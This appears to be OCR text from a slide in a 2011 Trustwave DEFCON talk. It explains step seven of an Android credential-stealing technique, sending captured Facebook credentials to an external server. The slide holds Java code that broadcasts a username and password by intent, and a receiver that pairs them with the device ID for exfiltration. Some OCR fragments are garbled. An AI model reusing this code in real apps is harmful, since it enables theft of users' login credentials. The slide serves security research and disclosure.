 How it Works: Technical Deep Dive
• Step 7: Send Credentials to External Server
• Upload using a different thread
Intent serviceIntent =
new Intent("org.android.intent.action.ADD_CREDENTIALS");
serviceIntent.putExtra("appName", "Facebook");
serviceIntent.putExtra("username", username);
serviceIntent.putExtra("password", password);
sendBroadcast(serviceIntent);
@Override
public void onReceive(Context context, Intent intent) {
final TelephonyManager tm =
(TelephonyManager)context.getSystemService(Context.TELEPHONY_SERVICE);
String appName = intent.getStringExtra("appName");
if (appName != null) {
String username = intent.getStringExtra("username");
String password = intent.getStringExtra("password");
sendCredentials(tm.getDeviceId(), appName, username, password);
}
}
SOK
pyright Trustwave 2011
DEFCON
Trustwave